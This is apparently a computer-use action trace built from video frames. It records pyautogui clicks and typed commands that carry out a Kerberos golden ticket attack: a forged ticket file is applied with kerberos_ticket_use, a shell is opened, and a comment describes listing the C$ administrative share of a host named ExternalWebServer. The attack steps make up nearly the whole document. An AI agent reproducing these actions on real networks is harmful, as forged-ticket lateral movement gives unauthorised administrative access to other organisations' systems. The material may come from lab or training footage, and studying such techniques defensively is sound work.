
pyautogui.write('/user')

pyautogui.write('exit')

# - Apply /root/myGlodenTicket.tkt with kerberos_ticket_use, then list \\ExternalWebServer\C$ from a shell
pyautogui.click(1043, 158)

pyautogui.click(1043, 156)

pyautogui.write('kerberos_ticket_use /root/myGlodenTicket.tkt')

pyautogui.write('shell')

pyautogui.click(1043, 158)
